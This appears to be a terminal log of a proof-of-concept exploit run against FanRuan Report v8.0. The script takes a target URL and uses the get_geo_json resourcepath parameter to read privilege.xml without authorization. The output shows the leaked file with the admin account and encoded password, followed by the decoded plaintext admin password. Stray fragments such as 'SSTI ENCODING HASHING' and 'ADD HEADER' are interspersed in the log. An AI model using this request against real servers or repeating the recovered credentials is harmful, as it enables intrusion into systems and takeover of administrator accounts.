 (root㉿DESKTOP-GSG4F7H)-[/tmp]
# python3 exp.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Github : https://github.com/PeiQi0
+  公众号  : PeiQi文库
+  Version: 帆软报表 v8.0
+  使用格式:  python3 poc.py
+  Url         >>> http://xxx.xxx.xxx.xxx
+------------------------------------------
Please input Attack Url
Url >>> http://
[o] 目标部署页面为: http:// /WebReport/ReportServer
[o] 正在访问: http:// /WebReport/ReportServer?op=chart&cmd=get_geo_json&resourcepath=privilege.xml
[o] 目标存在漏洞,读取敏感文件
<?xml version="1.0" encoding="UTF-8"?>
<PrivilegeManager xmlVersion="20170715" releaseVersion="8.0.0" fsSystemManagerPassSet="true" birthday="0" male="false">
<rootManagerName>
<![CDATA[admin]]></rootManagerName>
SSTI ENCODING HASHING
<rootManagerPassword>
<![CDATA[___00520017004e002b004100b7004200250023007f003d003d005400e4001c0057]]></rootManagerPassword>
<AP class="com.fr.privilege.providers.NoAuthenticationProvider"/>
<ForwardUrl>
<![CDATA[${servletURL}?op=fr_platform]]></ForwardUrl>
<PVFILTER class="com.fr.fs.privilege.auth.BasePrivilegeFilter"/>
</PrivilegeManager>
[o] 后台账户密码为:admin AYD$%bi20172017@
(root㉿DESKTOP-GSG4F7H)-[/tmp]
#
ADD HEADER